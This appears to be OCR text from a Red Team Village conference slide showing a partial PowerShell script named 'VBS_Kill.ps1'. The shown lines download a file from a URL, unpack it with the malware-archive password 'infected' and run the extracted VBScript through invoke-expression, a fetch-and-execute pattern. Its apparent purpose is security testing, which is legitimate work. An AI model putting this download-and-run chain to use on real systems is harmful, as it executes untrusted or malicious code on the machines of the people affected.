 RED TEAM VILLAGE
RED TEAM VILLAGE
@redteamvillage_
redteamvillage.io
H@CKTIVITY
CON
Invoke-expression
VBS_Kill.ps1
1 Write-Host "";
2 Write-Host "*************************************" -ForeGroundColor Blue;
3 Write-Host "********* ZUP Security Labs *********" -ForeGroundColor Blue;
4 Write-Host "*************************************" -ForeGroundColor Blue;
5 Write-Host "";
22 $response = Invoke-WebRequest -Verbose -Method 'POST' -Uri $url -Body $postParams -TimeoutSec 15 -Headers $postHeaders -MaximumRedirection 1
23 $filename = $response.Headers.'Content-Disposition' -replace '.*\bfilename=(.+)(?: |$)', '$1'
24 $outDir = Convert-Path $pwd
25 [IO.File]::WriteAllBytes("$targetFolder$hashfile", $response.Content)
26
27 $7ZipPath = '"C:\Program Files\7-Zip\7z.exe"'
28 $zipFile = '"$hashfile"'
29 $zipFilePassword = "infected"
30 $command = "& $7ZipPath e -p$zipFilePassword $zipFile"
31 iex $command
32
33 invoke-expression "& '$targetFolder$hashfile.vbs'"
34